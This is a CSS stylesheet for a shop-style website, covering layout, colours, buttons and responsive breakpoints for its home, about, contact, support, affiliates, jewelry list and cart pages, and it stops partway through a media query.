#packages .content .inner_content .list p {
  margin-top: 15px;
  /* font-weight: bold; */
  font-size: 16px;
}

/* what_we_do styling start  */
#what_we_do {
  padding: 50px 0px;
  background-image: url("../images/what-do-bg.png");
  border-bottom: 3px solid #01889d;
  background-size: cover;
}

#what_we_do .right_image {
  border: 10px solid #11959d;
  width: 100%;
  border-radius: 10px;
  height: 370px !important;
}

#what_we_do h3 {
  font-size: 36px;
}

#what_we_do .heading_color {
  color: #11959d;
}

#what_we_do p {
  font-family: "Roboto", sans-serif;
}

.what_do_color {
  color: #d69c54 !important;
}

.social_images {
  text-align: center;
  padding: 25px 0px;
}

/* Footer styling Start  */

footer {
  background-image: url("../images/footer_bg.jpg");
  padding: 50px 0px 30px 0px;
  color: #fff;
}

footer .footer_logo {
  width: 80%;
}

footer p {
  font-size: 14px;
  font-family: "Roboto", sans-serif;
  color: #fff;
}

footer a {
  color: #fff;
}

footer h3 {
  color: #d69c54;
  font-weight: bold;
  font-family: "Roboto", sans-serif;
  margin: 0 !important;
  padding: 0 !important;
}

footer .content p {
  font-size: 13px;
}

footer .footer_menu {
  padding-left: 60px;
}

footer .footer_menu .menu {
  display: flex;
  flex-direction: column;
  font-family: "Roboto", sans-serif;
}

footer .footer_menu .menu a {
  text-decoration: none;
  color: #fff;
  margin-bottom: 20px;
  font-size: 13px;
  font-family: "Roboto", sans-serif;
}

footer .footer_menu .menu a:hover {
  color: #058791;
}

footer .footer_menu .menu a b {
  font-family: "Roboto", sans-serif;
}

.copy_right {
  background-color: #000;
  color: #fff;
  margin: 0;
  font-family: "Roboto", sans-serif;
}

.copy_right p {
  margin-top: 20px;
  font-family: "Roboto", sans-serif;
  font-size: 12px;
}

/* Footer styling End  */

.search_btn i {
  font-size: 30px;
  margin-top: 5px;
  font-weight: bold;
}

.search_btn_slide {
  background-color: #058791 !important;
  border-top-right-radius: 10px;
  border-bottom-right-radius: 10px;
}

/* The overlay effect with black background */
.overlay {
  height: 100%;
  width: 100%;
  display: none;
  position: fixed;
  z-index: 9999;
  top: 0;
  left: 0;
  background-color: rgb(0, 0, 0);
  background-color: rgba(0,
      0,
      0,
      0.9);
  /* Black with a little bit see-through */
}

/* The content */
.overlay-content {
  position: relative;
  top: 46%;
  width: 80%;
  text-align: center;
  margin-top: 30px;
  margin: auto;
}

/* Close button */
.overlay .closebtn {
  position: absolute;
  top: 20px;
  right: 45px;
  font-size: 60px;
  cursor: pointer;
  color: white;
}

.overlay .closebtn:hover {
  color: #ccc;
}

/* Style the search field */
.overlay input[type="text"] {
  padding: 15px;
  font-size: 17px;
  border: none;
  float: left;
  width: 80%;
  background: white;
}

.overlay input[type="text"]:hover {
  background: #f1f1f1;
}

/* Style the submit button */
.overlay button {
  float: left;
  width: 20%;
  padding: 15px;
  background: #ddd;
  font-size: 17px;
  border: none;
  cursor: pointer;
}

.overlay button:hover {
  background: #bbb;
}

.hero_section {
  background-image: url("../images/slider_bandder.jpg");
  background-size: 95% 100%;
  min-height: 200px !important;
  overflow: hidden;
  /* background-size: cover; */
}

@media (min-width: 992px) and (max-width: 1199px) {
  .nav-wrapper-one a {
    color: #000;
    padding: 6px 10px 10px !important;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 14px;
    font-family: "Roboto", sans-serif;
  }

  #packages .content .header {
    font-size: 20px;
  }

  .carousel-caption h1 {
    margin-top: 0px;

    font-size: 50px;
  }

  .carousel-caption p {
    font-size: 20px;
  }

  .carousel-caption #shop_now_btn {
    width: 220px;
  }

  .carousel-caption .right_img .hero_around {
    width: 100% !important;
 
  }

  #packages .content .inner_content ul li a {
    font-size: 14px;
  }

  footer .footer_menu {
    padding: 0px 20px;
  }

  .top_btn {
    width: 87px;
    border-radius: 30px;
    text-align: center !important;
    height: 30px;
    line-height: 18px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .nav-wrapper-one a {
    color: #000;
    padding: 6px 5px 10px !important;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 10px;
    font-family: "Roboto", sans-serif;
  }

  .carousel-caption h1 {
    margin-top: 0px;

    font-size: 20px;
  }

  .carousel-caption p {
    font-size: 15px;
  }


    .carousel-caption #shop_now_btn {
      border-radius: 30px;
      height: 38px;
      width: 210px;
      font-size: 17px;
      text-transform: uppercase;
      font-weight: bold;
      background-color: #058791 !important;
      border: none !important;
      display: flex;
      align-items: center !important;
      justify-content: center;
      font-family: "Roboto", sans-serif;
    }

  .carousel-caption #shop_now_btn {
    width: 196px;
  }

  .carousel-caption .right_img .hero_around {
    width: 350px;
    height: 350px;
  }

  .col-md-4.col-sm-6.right_img {
    position: absolute;
    right: 0;
    top: 12%;
  }

  #packages .content .inner_content ul li a {
    /*font-size: 11px;*/
  }

  footer .footer_menu {
    padding: 0px 20px;
  }

  .top_btn {
    width: 62px;
    border-radius: 30px;
    text-align: center !important;
    height: 30px;
    line-height: 18px;
  }
}

@media (min-width: 576px) and (max-width: 767px) {
  .slider_banded_img {
    width: 100%;
    height: 400px;
  }

  .carousel-caption h1 {
    margin-top: 20px;
    font-size: 20px;
  }

  .hero_section .carousel-caption h1 {
    font-size: 16px;
  }

  .hero_section .carousel-indicators {
    bottom: -22px !important;
  }

  .hero_section {
    height: 180px;
    min-height: 180px !important;
  }

  .carousel-caption p {
    font-size: 13px;
  }

  .carousel-caption #shop_now_btn {
    width: 165px;
    font-size: 20px;
  }

  .carousel-caption .right_img .hero_around {
    width: 100%;
    height: 100%;
    border: 10px solid #058791;
    border-radius: 0%;
  }

  .carousel-caption {
    top: 0% !important;
    left: 2% !important;
    text-align: left !important;
    right: 2% !important;
  }

  .carousel-caption .right_img .hero_around {
    /*    width: 250px;
    margin: auto;*/
    /*    height: 250px;
    border: 10px solid #fff;
    border-radius: 50%;
    margin-top: 10px;
    text-align: center;
    float: inherit !important;*/
    margin-top: -35px;
  }

  #demo121 .carousel-inner {
    height: 357px;
    overflow: hidden;
  }

  .mrg_top_res {
    margin-top: 20px !important;
  }

  #our_tag .content {
    margin-bottom: 20px;
  }

  footer .footer_menu {
    padding: 0px 0px;
  }

  .copy_right p {
    margin-top: 0px;
    font-family: "Roboto", sans-serif;
    font-size: 12px;
  }

  .top_Wrapper a {
    line-height: normal;
  }

  #navbarSupportedContent {
    margin-top: 20px;
  }

  .search_btn {
    text-align: center;
  }

  .top_Wrapper {
    padding-top: 10px;
  }
}

@media (min-width: 320px) and (max-width: 575px) {
  .order-resp1 {
    order: 1;
  }

  .hero_section {
    height: auto;
    min-height: auto !important;
  }

  .carousel-caption .right_img .hero_around {
    margin-top: 46px !important;
    margin-bottom: 41px !important;
  }

  .carousel-caption #shop_now_btn {
    width: 160px;
    font-size: 18px;
  }

  .order-resp2 {
    order: 2;
  }

  .top_Wrapper {
    padding-top: 10px;
  }

  .search_btn {
    display: block;
    text-align: center;
  }

  .slider_banded_img {
    width: 100%;
    height: 400px;
  }

  #navbarSupportedContent {
    margin-top: 20px;
  }

  .top_Wrapper a {
    line-height: 15px;
  }

  .copy_right p {
    margin-top: 0px;
    font-family: "Roboto", sans-serif;
    font-size: 12px;
  }

  .top_Wrapper {
    padding-bottom: 10px;
  }

  footer .footer_menu {
    padding: 0px 0px;
  }

  .mrg_top_res {
    margin-top: 20px !important;
  }

  #our_tag .content {
    margin-bottom: 20px;
  }

  .carousel-caption h1 {
    margin-top: 20px;
    font-size: 15px;
  }

  .carousel-caption p {
    font-size: 13px;
  }

  .carousel-caption .right_img .hero_around {
    width: 100%;
    height: 100%;
    border: 10px solid #fff;
    border-radius: 50%;
  }

  .carousel-caption {
    top: 0% !important;
    left: 2% !important;
    text-align: left !important;
    right: 2% !important;
  }

  .carousel-caption .right_img .hero_around {
    width: 100%;
    margin: auto;
    height: 250px;
    border: 10px solid #058791;
    border-radius: 0%;
    margin-top: 10px;
    text-align: center;
    float: inherit !important;
  }

  #demo121 .carousel-inner {
    height: 554px;
    overflow: hidden;
  }

  .nav-wrapper-one a {
    width: 100%;
    border-radius: 0px;
  }

  #about p {
    text-align: left;
  }
}

.hero_section .carousel-indicators li {
  width: 20px;
  height: 7px !important;
  background-clip: unset;
  border-radius: 10px !important;
  border-bottom: 0px !important;
  margin-top: 10px !important;
  border-top: 0px !important;
  margin-bottom: 170px;
}

.nav-wrapper-one a {
  font-size: 16px;
  font-family: "Roboto", sans-serif;
  font-weight: bold;
  position: relative;
}

.nav-wrapper-one a::before {
  content: "";
  position: absolute;
  width: 0px;
  height: 2px;
  left: 0;
  bottom: 0px;
  background-color: #008097;
  transition: 0.5s linear all;
}

.nav-wrapper-one a:hover::before {
  width: 100%;
}

.nav-wrapper-one .nav-link::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  left: 0;
  bottom: 0px;
  background-color: #008097;
  transition: 0.5s linear all;
}

.nav-wrapper-one .nav-link:hover::before {
  width: 100%;
}

/* .nav-wrapper-one .current-menu-item a {
  color: #008097;
} */

.nav-wrapper-one .current-menu-item a::before {
  width: 100%;
}

html {
  font-family: "Roboto", sans-serif;
}

body {
  font-family: "Roboto", sans-serif;
}

.footer_logo img {
  height: auto;
  width: 160px;
  text-align: center;
  margin-bottom: 16px;

}

.top_menu_container {
  display: flex;
  justify-content: space-between;
  height: 35px;
}

.top_menu_container .top-right-anchor li {
  list-style: none !important;
}

/* about page style start  */

.about_bread_crumb {
  background-color: #f7eb61;
  width: 100%;
  min-height: 86px !important;
  /* min-height: 167px; */
  display: flex;
  justify-content: center;
  align-items: center;
  color: #000;
  font-weight: bolder;
  background-size: cover;
  border-top: 1px solid #000;
  border-bottom: 1px solid #000;
  padding: 10px 0px;
}

.about_bread_crumb h2 {
  font-family: "Roboto", sans-serif !important;
  font-size: 30px;
  line-height: 40px;
  color: #000000;
  font-weight: bold !important;
}
.about_bread_crumb p {
  margin-bottom: 0;
}

.about_bread_crumb .social-dist-text {
  font-size: 26px;
}
.breadcrumb_light {
  font-weight: 500;
}

.about a {
  width: 137px;
  height: 51px !important;
  border-radius: 25px;
  background-color: #007f97;
  line-height: 35px;
  outline: none;
  border: none;
}

.about a:hover {
  background: transparent;
  border: 2px solid #007f97;
  color: #007f97;
}

.about {
  background-color: #e3edf1 !important;
  padding: 50px 0px;
}

.about img {
  border: 10px solid #d59b54;
  width: 100%;
  border-radius: 10px;
  height: 350px;
  background-size: cover;
}

.about h2 {
  font-size: 36px;
  /* line-height: 77px; */
  color: #000000;
  font-weight: 900;
  font-family: "Roboto";
  text-transform: uppercase;
  /* margin-bottom: 1000px !important; */
}

.about h2 .color_change {
  color: #11959d;
  font-weight: 700 !important;
}

.about p {
  font-size: 16px;
  color: #292929;
  font-weight: 400;
  font-family: "Roboto";
  margin-top: 20px;
}

.about .second_para {
  margin-top: 30px;
  margin-bottom: 40px;
}

.about_what_we_do {
  padding: 50px 0px;
  border-bottom: 2px solid #11959d;
  background-color: #fff;
  background-size: cover;
  height: 100%;
  margin-top: 20px;
}

.about_what_we_do img {
  border: 10px solid #11959d;
  width: 100%;
  border-radius: 10px;
  height: 350px;
  background-size: cover;
}

.about_what_we_do h3 {
  font-size: 36px;
  /* line-height: 77px; */
  color: #000000;
  font-weight: 900;
  font-family: "Roboto";
}

/* about page style End  */

/* Software search section */

.Software_search_section {
  padding: 40px 0px;
    padding-bottom: 0px;
}

.Software_search_section .btns_left .left_btn {
  width: 195px !important;
  height: 49px !important;
  border-radius: 24px !important;
  background-color: #008097 !important;
  line-height: 35px;
  outline: none !important;
  border: none !important;
  font-size: 18px;
  /* line-height: 72px; */
  color: #ffffff;
  font-weight: 700;
  font-family: "Roboto";
  transition: 0.5s linear all;
}

.Software_search_section .btns_left .left_btn:hover {
  background-color: rgba(0, 128, 151, 0) !important;
  border: 2px solid #008097 !important;
  color: #008097;
}

.Software_search_section .btns_left .right_btn {
  width: 295px;
  height: 48px;
  border-radius: 24px;
  background-color: rgba(0, 128, 151, 0);
  border: 2px solid #008097;
  font-size: 18px;
  line-height: 35px;
  color: #008097;
  font-weight: 700;
  font-family: "Roboto";
  text-transform: uppercase;
  transition: 0.5s linear all;
}

.Software_search_section .btns_left .right_btn:hover {
  border-radius: 24px !important;
  background-color: #008097 !important;
  color: #ffffff;
}

.Software_search_section {
  position: relative;
}

.Software_search_section .search_right input {
  border-radius: 30px;
  outline: none;
  border: 1px solid grey;
  height: 30px;
  padding: 0px 10px;
}

.Software_search_section .search_right i {
  position: absolute;
  right: 5%;
  top: 20%;
  font-size: 20px;
}

.logo_section .content {
  padding: 20px 0px;
  text-align: center;
  border: 1px solid grey;
  height: 100%;
  box-shadow: 1px 1px 1px grey, -1px -1px 1px gray;
}

.logo_section .content img {
  height: 100px;
  width: 190px;
}

.logo_section .parent_content {
  margin-bottom: 30px;
}

.parent_content .content .img_responsive {
  padding: 0px !important;
}

.our-tag-parent .content .img_responsive {
  padding: 0px 18px !important;
}

.top_Wrapper .top-right-anchor li a:hover {
  border-bottom: 3px solid #f7eb61 !important;
  color: #ffff;
}
.top-right-anchor .current-menu-item a
{
  border-bottom: 3px solid #f7eb61 !important;
}

.logo_section .content h5 {
  font-size: 16px;
  /* line-height: 23px; */
  color: #008097;
  font-weight: 700;
  font-family: "Roboto";
  text-align: center;
  text-transform: uppercase;
  margin-top: 30px;
}

.logo_section .two_line_para_box h5 {
  margin-top: 10px;
}

.logo_section .content p {
  margin: 0px;
  padding: 0px;
}

.logo_section .view_btn {
  width: 195px;
  height: 49px;
  line-height: 35px;
  border-radius: 24px;
  background-color: #008097;
  outline: none !important;
  border: none !important;
  transition: 0.5s linear all;
}

.logo_section .view_btn:hover {
  background: transparent !important;
  border: 2px solid #008097 !important;
  color: #008097;
}

/* contact us page styling   start*/

.contact_us_section .left_sight_contact {
  width: 100%;
  background-image: url("../images/contact_bg.png");
  background-size: 100% 100%;
}

.contact_us_section .left_sight_contact .content {
  padding: 50px 0px;
  padding-left: 10px;
}

.contact_us_section .left_sight_contact .content h2 {
  font-size: 18px;
  /* line-height: 31px; */
  color: #d69c54;
  font-weight: 700;
  font-family: "Roboto";
  text-transform: uppercase;
}

.contact_us_section .left_sight_contact .content p {
  font-size: 14px;
  color: #ffffff;
}

.contact_us_section .contact_form {
  background-color: #eaeaeb;
}

.contact_us_section .contact_form input {
  width: 100%;
  border: none;
  outline: none;
  border-bottom: 2px solid #070707;
  padding: 10px 0px;
  background: transparent;
}

.contact_us_section .contact_form .content {
  padding: 50px 0px;
  padding-left: 20px;
  padding-right: 20px;
}

.contact_us_section .contact_form .content h2 {
  text-align: center;
  font-size: 36px;
  /* line-height: 77px; */
  color: #000000;
  font-weight: 900;
  font-family: "Roboto";
  margin-bottom: 40px;
}

.contact_us_section .contact_form .content h2 .color_change {
  color: #008e96;
}

.contact_us_section .contact_form .content button {
  width: 137px;
  height: 51px;
  border-radius: 25px;
  background-color: #007f97 !important;
  border: none;
  outline: none;
  font-size: 15px;
  /* line-height: 72px; */
  color: #ffffff !important;
  font-weight: 700;
  font-family: "Roboto";
  margin-top: 30px;
  transition: 0.5s linear all;
}

.contact_us_section .contact_form .content button:hover {
  background: transparent !important;
  border: 2px solid #007f97 !important;
  color: #007f97 !important;
}

.contact_us_map {
  padding: 30px 0px;
  background-color: #008097;
}

.contact_us_map iframe {
  border-radius: 20px;
}

/* contact us page styling   End*/
.support_content .content {
  width: 266px;
height: 78px;
background-color: #008097;
display: flex;
align-items: center;
justify-content: center;
}
.support_content .bar_trader{
  width: 460px;
}
.support_content .main_box {
  width: 321px;
}
.support_content .support_bottom_login .support_search_bottom {
  width: 530px ;
}
@media (max-width:600px) {

  .support_content .bar_trader {
      width:90% !important;
      max-width: 90% !important;
    }
        .support_content .support_bottom_login .support_search_bottom {
          width: 100%  !important;
        }
}

.support_content .content p{
  font-size: 14px;
/* line-height: 27px; */
color: #ffffff;
font-weight: 500;
font-family: "Roboto";
text-align: center;
}
.support_content .third_content p{
  font-size: 11px;
  line-height: 15px;
  color: #ffffff;
  font-weight: 400;
  font-family: "Roboto";
  text-align: center;
}

.support_content .second_row{
  margin-top: 50px;
  display: flex;
  justify-content: center;
}
.support_content .second_row .fifth_box{
  display: flex;
  justify-content: center;
}
.support_content .first_box{
  /* display: flex;
  flex-direction: column; */
  /* align-items: center; */
}
.support_content .second_box{
  display: flex;
  flex-direction: column;
  align-items: center;
}
.support_content   .main_box{
  width: 321px;
}
.support_content .third_box  {
  display: flex;
  justify-content: end;
}
.support_content h5{
  /* margin-bottom: 30px; */
  font-size: 20px;
/* line-height: 27px; */
color: #ffffff;
font-weight: 500;
font-family: "Roboto";
}
.support_content .support_bottom_login{
  margin-top: 40px;
}
.support_content .support_bottom_login h3{
  font-size: 25px;
/* line-height: 27px; */
color: #000000;
font-weight: 500;
font-family: "Roboto";
text-align: center;
}

.support_content .support_bottom_login p{
  font-size: 16px;
}

.support_content .content{
  width: 100%;
}
.support_content .content a{
    display: block;
      width: 100%;
      height: 100%;
}
.support_content .content h2{
line-height: 77px;
}

.support_content .support_bottom_login .support_search_bottom{
  margin: 20px 0px 30px 0px;
  display: flex;
  justify-content: center;
  /* align-items: center; */
  background-color: #008097;
  padding: 2px;
  border-radius: 30px;
  /* width: 84%; */
  margin: 0px auto;
  margin-bottom: 20px;
}
.support_content .support_bottom_login .support_search_bottom input{
  width: 80%;
  border-radius: 30px ;
  outline: none;
  border: none;
  height: 50px;
  padding: 0px 15px;
  /* margin-left: 0px; */
}
.support_content .support_bottom_login .support_search_bottom button{
  width: 30%;
  font-size: 23px;
color: #ffffff;
font-weight: 500;
font-family: "Roboto";
margin-top: 5px;
background: transparent !important;
border: none !important;
outline: none;

}

.support_search_section {
  margin: 20px 0px;
}

.support_search_section .search_right {
  position: relative;
}

.support_search_section i {
  position: absolute;
  right: 0.8%;
  top: 30%;
}

.support_search_section input {
  border-radius: 30px;
  outline: non;
  border: none;
  border: 1px solid grey;
  padding-left: 10px;
}

.support_privacy {
  padding: 45px 0px;
  background-color: #008097;
  margin-top: 25px;
  color: #fff;
}
.support_privacy ol li {
  margin: 10px 0px;
  padding-left: 10px;
  font-size: 14px;
}

.support_privacy .order_list li{
  margin: 0px;
}
.support_privacy .content {
  width: 64%;
}

.support_privacy .check_content {
  display: flex;
}

.support_privacy  p{
  font-size: 14px;
  color: #ffffff;
  font-family: "Roboto";
  margin: 0px;
}
.bottom_ol p{
  font-size: 12px;
}
.bottom_ol p sup {
  top: -0.3em;
    font-size: 12px;
}

.support_privacy .check_content i {
  margin-right: 10px;
  margin-top: 5px;
}
.support_privacy .check_content b{
  margin-right: 10px;
}
.support_privacy h4 ,h2{
  font-size: 16px;
/* line-height: 27px; */
color: #ffffff;
font-weight: 500;
font-family: "Roboto";
margin-bottom: 0px;
}

/* Support page styling  start  */

/* Support page styling  End  */
/* software-affiliates page styel start here  */
.software-affiliates-banner .software-affiliates-hed {
  color: #000;
}
.software-affiliates-banner {
  color: #000;
  background-color: #ebec9d;
  background-image: none !important;
}
.software-affiliates-content {
  width: 100%;
  display: inline-block;
}
.affilates-tabs-links {
  list-style: none;
  padding: 0;
  margin-bottom: 0;
}
.affilates-tabs-links li {
  display: inline-block;
  margin-right: 13px;
}
.affilates-tabs-links li a {
  background-color: #fff;
  border:2px solid #008097;
  text-align: center;
  color: #008097;
  transition: all 0.3s;
  padding: 13px 23px;
  text-transform: uppercase;
  font-weight: bold;
  border-radius: 40px;
}
.affilates-tabs-links li .active {
  background-color: #008097;
  border:2px solid #008097;
  color: #fff;
}
.affilates-tabs-links li:first-child a {
  width: 195px;
  height: 50px;
  display: inline-block;
}
.affilitates-srch {
  height: 33px;
}
.affiliates-logoes-main {
  width: 100%;
  display: inline-block;
  padding-top: 40px;
}
.affilit-log-inner-box {
  display: flex;
  justify-content: space-evenly;
  align-items: center;
  flex-direction: column;
  padding: 20px 15px 10px;
  min-height: 155px;
  width: 100%;
  background-color: #fff;
  height: 155px;
  filter: drop-shadow(0 0 8px rgba(0,0,0,0.13));
  background-color: #ffffff;
  border: 1px solid #d0d0d0;
  margin-bottom: 25px;
}
.affilit-log-inner-box img {
  height: 75px;
}
.affilit-log-inner-box a {
  /* margin-top: 22px; */
  font-size: 16px;
  line-height: 23px;
  color: #008097;
  font-weight: 700;
  text-align: center;
  display: block;
  margin-bottom: 5px;
  padding-top: 4px;
}
.affilit-log-inner-box p{
  font-size: 14px;
  line-height: 23px;
  color: #000000;
  text-align: center;
  margin-bottom: 0;
}
.affilit-log-inner-box p:nth-child(2){
  text-transform: uppercase;
}
/* search tag  */
.software-affilitaes-main .jewelry_search {
  position: relative;
}
.software-affilitaes-main .jewelry_search input {
  width: 220px;
  border-radius: 30px;
  border: 1px solid #d9d9d9;
  padding: 5px 15px;
}
.software-affilitaes-main .jewelry_search i {
  position: absolute;
  right: 4%;
  top: 25%;
}
.software-affilitaes-main .jewelry_search input:focus {
  border: 1px solid #11959d !important;
  outline: none !important;
}
.affiliate-view-more {
  width: 195px;
  height: 49px;
  border-radius: 24px;
  background-color: #008097;
  display: inline-block;
  color: #fff;
  text-decoration: none;
  display: inline-block;
  margin-top: 10px;
  text-transform: uppercase;
  font-size: 18px;
  line-height:49px;
  font-weight: 700;
  transition: all 0.3s;
  border: 2px solid #008097;
}
.affiliate-view-more:hover {
  background-color: #fff;
  color: #008097;
}
.software-affilitaes-main {
  padding-bottom: 38px;
}
@media (max-width: 770px) and (min-width:768px){  .Software_search_section .search_right i {
    position: absolute;
    right: 17%;
    top: 60%;
    font-size: 20px;
  }  
}
/* software-affiliates page styel end here  */
/* Media Query  */

/* .jewelry_list  page styling start  */
.jewelry_list {
  background-color:#dedada;
  padding: 30px 0;
}

.jewelry_list .content {
  padding: 10px;
  background-color: #fff;
}

.jewelry_list .text_content {
  padding-left: 30px;
  text-transform: uppercase;
}

.jewelry_list p {
  font-size: 12px;
  color: #2f2f2f;
  font-weight: 900;
  font-family: "Roboto";
  /* background-color: #007f97; */
  margin-bottom: 0px;
}

.jewelry_list .qty {
  margin: 20px 0px 10px 0px;
}

.jewelry_list .qty input {
  width: 40px;
  height: 30px;
  border-color: #bebebe;
  outline: none;
  border: none;
  border: 2px solid #bebebe;
  margin-left: 85px;
}

.jewelry_list .qty span {
  font-weight: 900;
}

.jewelry_list .bottom_section {
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
}

.jewelry_list .img_content img {
  /* height: 100%; */
  height: 177px;
  width: 265px;
}

.jewelry_list .bottom_section .btn {
  width: 137px;
  height: 51px;
  border-radius: 25px;
  background-color: #007f97;
  border: none;
  outline: none;
  line-height: 40px;
}

.jewelry_list .bottom_section .btn:hover {
  background: transparent;
  border: 2px solid #007f97;
  color: #007f97;
}

.jewelry_list .bottom_section {
  font-size: 20px;
  font-weight: 900;
  font-family: "Roboto";
}

.jewelry_list .bottom_section .color_change {
  color: #0a8f97;
  font-size: 20px;
  font-weight: 900;
  font-family: "Roboto";
}

.jewelry_list_pagination .page-item {
  margin: 0px 10px;
}

.jewelry_list_pagination .page-link {
  background: transparent;
  border: none;
  color: #758190;
  outline: none;
}

.jewelry_list_pagination .page-link:hover {
  background-color: #008097;
  color: #fff;
  border-radius: 5px;
}

.jewelry_list_pagination .page-link.active {
  background-color: #008097;
  color: #fff;
  border-radius: 5px;
}

.jewelry_list .page-item:first-child .page-link {
  margin-left: 0px;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
  padding-top: 5px;
}

.jewelry_list .page-item:last-child .page-link {
  margin-left: 0px;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
  padding-top: 5px;
}

/* .jewelry_list  page styling end  */

/* cart_items styling start  */

.online_shopping_search i {
  position: absolute;
  right: 5.8%;
  top: 30%;
}

.cart_items .qty {
  display: flex;
}

.cart_items .qty input {
  width: 40px;
  border: none;
  border-color: grey;
  outline: none;
  height: 40px;
  border: 1px solid rgb(199, 196, 196);
  text-align: center;
  color: grey;
}

.cart_items .qty button {
  width: 40px;
  border: none;
  border-color: grey;
  outline: none;
  height: 40px;
  background: transparent;
  color: grey;
}

.cart_items .qty .plus {
  border-top: 1px solid rgb(199, 196, 196);
  border-right: 1px solid rgb(199, 196, 196);
  border-bottom: 1px solid rgb(199, 196, 196);
}

.cart_items .qty .minus {
  border-top: 1px solid rgb(199, 196, 196);
  border-left: 1px solid rgb(199, 196, 196);
  border-bottom: 1px solid rgb(199, 196, 196);
}

.cart_items .bx-x-circle {
  color: grey;
  font-size: 20px;
}

.cart_items .price {
  font-size: 16px;
  /* line-height: 77px; */
  color: #105965;
  font-weight: 600;
  font-family: "Roboto";
  text-align: center;
}

.product_price_total {
  font-size: 16px !important;
  /* line-height: 77px; */
  color: #105965 !important;
  font-weight: 600;
  font-family: "Roboto";
}

.cart_items table th {
  font-size: 16px;
  /* line-height: 77px; */
  color: #000000;
  font-weight: 500;
  font-family: "Roboto";
  text-transform: uppercase;
}

.cart_items table td {
  font-size: 16px;
  /* line-height: 26px; */
  color: #000000;
  font-weight: 400;
  font-family: "Roboto";
}

.cart_items .description {
  font-size: 16px;
  /* line-height: 26px; */
  color: #000000;
  font-weight: 400;
  font-family: "Roboto";
}

.update_cart_btn {
  width: 137px;
  height: 38px;
  border-radius: 19px;
  background-color: #008097;
  outline: none !important;
  border: none;
  text-align: center;
  transition: 0.5s linear all;
  font-size: 14px;
  /* line-height: 55px; */
  color: #ffffff;
  font-weight: 700;
  font-family: "Roboto";
}

.update_cart_btn:hover {
  background: transparent;
  border: 2px solid #008097;
  color: #008097;
}

.total_cart .header {
  background-color: #f7f7f7;
  padding: 10px 0px;
}

.total_cart .header h3 {
  font-size: 16px !important;
  /* line-height: 72px; */
  color: #000000;
  font-weight: 500;
  font-family: "Roboto";
  text-transform: uppercase;
  /* line-height: 30px; */
  margin-bottom: 0px;
}

.total_cart .order_total {
  display: flex;
  width: 52%;
  /* background-color: #007f97; */
  justify-content: space-between;
  padding: 10px 30px;
  /* border-bottom: 1px solid grey; */
}

.total_cart .order_total .total_cart_price {
  color: #008097;
}

.total_cart .total_weight {
  display: flex;
  padding: 10px 30px;
}

.total_cart .total_cart_btn .btn {
  width: 237px;
  height: 38px;
  border-radius: 19px;
  background-color: #008097;
  outline: none;
  border: none;
  transition: 0.5s linear all;
  font-size: 16px;
  /* line-height: 55px; */
  color: #ffffff;
  font-weight: 700;
  font-family: "Roboto";
}

.total_cart .total_cart_btn {
  padding: 10px 30px;
}

.total_cart .total_cart_btn .btn:hover {
  background: transparent;
  border: 2px solid #008097;
  color: #008097;
}

.online_shopping_search .parent {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.shopping_cart_head {
  text-transform: uppercase;
  font-size: 24px;
  color: #000000;
  font-weight: 900;
  font-family: "Roboto";
}

.shopping_cart_head .color_change {
  color: #008097;
}

.proceed_btn {
  margin-left: 30px;
}

/* cart_items styling End  */
.line_parent{
  width: 100%;
  margin: 25px 0px 24px 0px;
}
.horizental_line_support{
  height: 1px;
  background-color: #fff;
  margin-left: 0px;
  margin-right: 0px;
  margin-bottom: 20px;
  min-width: 300px;
  width: 680px;
  text-align: center;
  margin: 0px auto;
}

@media (max-width: 1326px) and (min-width: 991px) {
  .about p {
    font-size: 14px;
    color: #292929;
    font-weight: 400;
    font-family: "Roboto";
    margin-top: 20px;
  }

  .about .second_para {
    margin-top: 20px;
    margin-bottom: 40px;
  }

  .Software_search_section .search_right i {
    position: absolute;
    right: 5%;
    top: 15%;
    font-size: 20px;
  }

  .support_content .content p {
    font-size: 14px;
    /* line-height: 27px; */
    color: #ffffff;
    font-weight: 500;
    font-family: "Roboto";
    text-align: center;
}

.support_content .content {
  width: auto;
  height: 74px;
  background-color: #008097;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 14px;
}
.support_content .third_content p {
  font-size: 12px !important;
}
  .jewelry_list .img_content img {
    height: 100%;
    width: 237px;
  }

  .jewelry_list p {
    font-size: 13px;
    color: #2f2f2f;
    font-weight: 900;
    font-family: "Roboto";
    /* background-color: #007f97; */
    margin-bottom: 0px;
  }

  .jewelry_list .qty span {
    font-weight: 900;
    font-size: 15px;
  }

  .jewelry_list b,
  strong {
    font-weight: bolder;
    font-size: 15px;
  }

  .total_cart .total_cart_btn .btn {
    width: 186px;
    height: 33px;
    border-radius: 19px;
    background-color: #008097;
    outline: none;
    border: none;
    transition: 0.5s linear all;
    font-size: 13px;
    /* line-height: 55px; */
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
  }

  .proceed_btn {
    margin-left: 20px;
  }
}

@media (max-width: 1158px) {
  .jewelry_list .img_content img {
    height: 100%;
    width: 197px;
  }
}

@media (max-width: 990px) and (min-width: 769px) {
  .about p {
    font-size: 13px;
    color: #292929;
    font-weight: 400;
    font-family: "Roboto";
    margin-top: 20px;
  }

  .about .second_para {
    margin-top: 10px;
    margin-bottom: 20px;
  }

  .Software_search_section .search_right i {
    position: absolute;
    right: 7%;
    top: 15%;
    font-size: 20px;
  }

  .Software_search_section .btns_left .right_btn {
    width: 195px;
    height: 48px;
    border-radius: 24px;
    background-color: rgba(0, 128, 151, 0);
    border: 2px solid #008097;
    font-size: 12px;
    line-height: 35px;
    color: #008097;
    font-weight: 700;
    font-family: "Roboto";
    text-transform: uppercase;
    transition: 0.5s linear all;
  }

  .Software_search_section .btns_left .left_btn {
    width: 150px !important;
    height: 49px !important;
    border-radius: 24px !important;
    background-color: #008097 !important;
    line-height: 35px;
    outline: none !important;
    border: none !important;
    font-size: 12px;
    /* line-height: 72px; */
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
    transition: 0.5s linear all;
  }

  .support_content .content p {
    font-size: 14px;
    /* line-height: 27px; */
    color: #ffffff;
    font-weight: 500;
    font-family: "Roboto";
    text-align: center;
}

